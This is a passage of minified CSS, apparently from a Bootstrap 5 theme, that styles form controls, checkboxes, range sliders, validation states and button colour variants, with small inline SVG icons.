reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:0}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:0}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:0}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:0}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(13,13,13,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:0}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:0}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#2ef6be}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#0d0d0d;background-color:rgba(46,246,190,.9);border-radius:0}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#2ef6be;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%232EF6BE' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#2ef6be;box-shadow:0 0 0 .25rem rgba(46,246,190,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#2ef6be}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%232EF6BE' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#2ef6be;box-shadow:0 0 0 .25rem rgba(46,246,190,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#2ef6be}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#2ef6be}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(46,246,190,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#2ef6be}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:0}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#0d0d0d;background-color:#2ef6be;border-color:#2ef6be}.btn-success:hover{color:#0d0d0d;background-color:#4df7c8;border-color:#43f7c5}.btn-check:focus+.btn-success,.btn-success:focus{color:#0d0d0d;background-color:#4df7c8;border-color:#43f7c5;box-shadow:0 0 0 .25rem rgba(41,211,163,.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#0d0d0d;background-color:#58f8cb;border-color:#43f7c5}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(41,211,163,.5)}.btn-success:disabled,.btn-success.disabled{color:#0d0d0d;background-color:#2ef6be;border-color:#2ef6be}.btn-info{color:#0d0d0d;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#0d0d0d;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#0d0d0d;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(13,174,206,.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#0d0d0d;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(13,174,206,.5)}.btn-info:disabled,.btn-info.disabled{color:#0d0d0d;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#0d0d0d;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#0d0d0d;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#0d0d0d;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(219,166,8,.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#0d0d0d;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(219,166,8,.5)}.btn-warning:disabled,.btn-warning.disabled{color:#0d0d0d;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#0d0d0d;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#0d0d0d;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#0d0d0d;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(213,214,214,.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#0d0d0d;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(213,214,214,.5)}.btn-light:disabled,.btn-light.disabled{color:#0d0d0d;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:rgba(0,0,0,0)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-success{color:#2ef6be;border-color:#2ef6be}.btn-outline-success:hover{color:#0d0d0d;background-color:#2ef6be;border-color:#2ef6be}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(46,246,190,.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#0d0d0d;background-color:#2ef6be;border-color:#2ef6be}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(46,246,190,.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#2ef6be;background-color:rgba(0,0,0,0)}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#0d0d0d;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#0d0d0d;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:rgba(0,0,0,0)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#0d0d0d;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#0d0d0d;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#0d0d0d;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem 